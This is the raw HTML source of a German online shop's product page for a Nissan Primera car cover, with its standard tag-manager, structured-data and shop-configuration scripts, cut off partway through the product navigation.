

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/171-autoplanen/682-nissan/724-primera
body_size: 64291
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>NISSAN PRIMERA Autoplane - Gratislieferung</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Autoplanen","id":"8-1004","reference":"","price":"77.99","category":"Autoplanen","variant":"Grose 8, Innere Verwendung","price_tax_exc":"65.54"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="NISSAN PRIMERA Autoschutzplanen für Innen und Außen von Lovauto ✔️nach Originalmaßen ✔️Widerstandsfähig ✔️Herstellerpreis">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/171-autoplanen/682-nissan/724-primera">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "NISSAN PRIMERA Autoplane - Gratislieferung",
    "url":  "https://www.lovauto.de/171-autoplanen/682-nissan/724-primera"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autoplanen",
            "item": "https://www.lovauto.de/171-autoplanen"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Autoplane NISSAN",
            "item": "https://www.lovauto.de/171-autoplanen/682-nissan"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Autoplane NISSAN PRIMERA",
            "item": "https://www.lovauto.de/171-autoplanen/682-nissan/724-primera"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Autoplanen",
    "description": "Kaufen Sie eine passgenaue Autoplanen für Ihren NISSAN PRIMERA und schützen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand",
    "category": "Autoplanen",
    "image" :"https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg",    "sku": "8",
    "mpn": "8"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Autoplanen",
      "price": "77.99",
      "url": "https://www.lovauto.de/index.php?controller=product_rule&amp;id=8&amp;id_product_attribute=1004&amp;rewrite=bache-voiture-brand-modele-only-&amp;ean13=#/93-baches-grosse_8/98-finition_bache-innere_verwendung",
      "priceValidUntil": "2026-02-01",
              "image": ["https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovauto.de/723-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovauto.de/246-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovauto.de/724-large_default/bache-voiture-brand-modele-only-.jpg"],
            "sku": "8",
      "mpn": "8",
                        "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="NISSAN PRIMERA Autoplane - Gratislieferung" />
        <meta property="og:description" content="Kaufen Sie eine passgenaue Autoplanen für Ihren NISSAN PRIMERA und schützen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand" />
        <meta property="og:url" content="https://www.lovauto.de/171-autoplanen/682-nissan/724-primera" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "product";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","meta":{"title":"NISSAN PRIMERA Autoplane - Gratislieferung","description":"Kaufen Sie eine passgenaue Autoplanen f\u00fcr Ihren NISSAN PRIMERA und sch\u00fctzen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8":true,"product-Autoplanen":true,"product-id-category-171":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/171-autoplanen\/682-nissan\/724-primera","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Autoplanen","url":"https:\/\/www.lovauto.de\/171-autoplanen"},{"title":"Autoplane NISSAN","url":"https:\/\/www.lovauto.de\/171-autoplanen\/682-nissan"},{"title":"Autoplane NISSAN PRIMERA","url":"https:\/\/www.lovauto.de\/171-autoplanen\/682-nissan\/724-primera"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768643954,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="65.540735">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="77.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-de country-de currency-eur layout-full-width page-product tax-display-enabled product-id-8 product-autoplanen product-id-category-171 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-sitzbezuge">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-fussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"86":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"62,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"87":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"69,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"154,99\u00a0\u20ac","sale_price_displayed":"108,49\u00a0\u20ac"}}},"88":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"118,99\u00a0\u20ac"}}},"89":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"90":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"91":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"92":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"93":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"}}},"94":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"199,99\u00a0\u20ac","sale_price_displayed":"139,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
